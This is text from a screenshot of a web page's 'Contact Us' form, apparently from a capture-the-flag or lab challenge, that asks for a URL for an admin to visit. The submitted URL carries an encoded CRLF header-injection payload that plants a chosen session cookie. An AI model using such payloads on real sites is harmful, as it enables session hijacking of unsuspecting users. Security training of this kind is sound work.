 Contact Us
Not secure 161.97.155.116:9911/contact
Home Login Register
Contact Us
Submit a URL and our admin will review it.
URL for Admin to Visit:
http://127.0.0.1:5000/download?file=userinfo.txt%0d%0aSet-Cookie:%20session=d85433878b5734
Submit